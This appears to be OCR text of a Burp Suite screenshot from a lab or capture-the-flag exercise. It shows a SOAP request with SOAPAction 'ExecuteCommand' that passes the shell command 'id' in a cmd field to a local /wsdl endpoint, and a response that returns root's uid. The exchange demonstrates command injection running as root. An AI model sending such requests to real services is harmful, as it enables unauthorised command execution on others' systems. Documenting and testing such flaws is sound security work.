 Request
Pretty Raw Hex \n
1 POST /wsdl HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 DNT: 1
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 SOAPAction: "ExecuteCommand"
10 Content-Type: text/xml;charset=UTF-8
11 Host: localhost:80
12 Content-Length: 283
13
14 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="
http://tempuri.org/">
15 <soapenv:Body>
16 <tem:LoginRequest>
17 <!--type: string-->
18 <tem:cmd>
id
</tem:cmd>
19 </tem:LoginRequest>
20 </soapenv:Body>
21 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/xml;charset=UTF-8
4 Date: Sat, 02 Jul 2022 17:26:27 GMT
5 Connection: close
6 Content-Length: 374
7
8 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:tns="
http://tempuri.org/" xmlns:tm="
http://microsoft.com/wsdl/mime/textMatching/">
<soap:Body>
<LoginResponse xmlns="http://tempuri.org/">
<success>
true
</success>
<result>
uid=0(root) gid=0(root) groups=0(root)
9 </result>
</LoginResponse>
</soap:Body>
</soap:Envelope>